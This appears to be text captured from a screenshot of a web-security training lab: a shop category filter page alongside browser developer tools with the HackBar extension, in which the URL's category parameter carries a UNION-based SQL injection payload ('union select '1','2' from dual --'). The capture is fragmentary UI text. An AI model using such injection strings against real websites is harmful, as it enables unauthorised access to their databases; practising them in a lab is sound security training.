 SHOP
Accessories111' union select '1','2' from dual --
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Tech gifts
1
2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncryption Encoding SQL XSS LFI XXE Other
Load URL
https://0a7300110374e68d802d087700e1002c.web-security-academy.net
/filter?category=Accessories111'  union select '1','2' from dual --
Split URL
Execute